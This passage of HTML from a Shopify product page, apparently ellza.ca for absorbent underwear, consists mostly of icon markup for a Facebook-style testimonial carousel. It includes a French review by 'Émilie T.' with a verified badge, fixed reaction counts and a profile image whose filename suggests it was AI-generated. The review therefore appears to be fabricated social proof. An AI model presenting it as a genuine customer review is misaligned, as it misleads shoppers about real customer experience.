      <path fill="url(#gradient-column_GUrB4P2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_GUrB4P2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_GUrB4P2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_GUrB4P2s)"></path>
      </mask>
      <radialGradient id="gradient-column_GUrB4P2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_GUrB4P2u)"></path>
      <radialGradient id="gradient-column_GUrB4P2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.1k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        26 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      J'aime
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Commenter
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Partager
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//ellza.ca/cdn/shop/files/faroukn_profile_facebook_picture_of_30_years_old_women_from_Can_997571a2-273e-4d85-966d-d57f9b21bb9a.png?v=1733742866&amp;width=200" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_profile_facebook_picture_of_30_years_old_women_from_Can_997571a2-273e-4d85-966d-d57f9b21bb9a.png?v=1733742866&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Émilie T.
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          Il y a 2 jours
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Je suis impressionnée par l'élégance et l'efficacité des culottes Ellza. Non seulement elles sont ultra-absorbantes, mais elles sont aussi belles et discrètes. Je recommande à 100 % !</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_9bdHeH0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_9bdHeH0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_9bdHeH1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_9bdHeH1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_9bdHeH2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_9bdHeH2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_9bdHeH2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_9bdHeH2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_9bdHeH2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_9bdHeH2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_9bdHeH2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_9bdHeH2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_9bdHeH2s)"></path>
      </mask>
      <radialGradient id="gradient-column_9bdHeH2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_9bdHeH2u)"></path>
      <radialGradient id="gradient-column_9bdHeH2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.1k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        26 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      J'aime
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Commenter
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Partager
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--18894190149870__comparison_slider_pw7M8e" class="shopify-section"><style data-shopify>.section-template--18894190149870__comparison_slider_pw7M8e-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894190149870__comparison_slider_pw7M8e-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18894190149870__comparison_slider_pw7M8e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--18894190149870__comparison_slider_pw7M8e color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--18894190149870__comparison_slider_pw7M8e-padding">
    <div class="content-and-comparison-slider section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
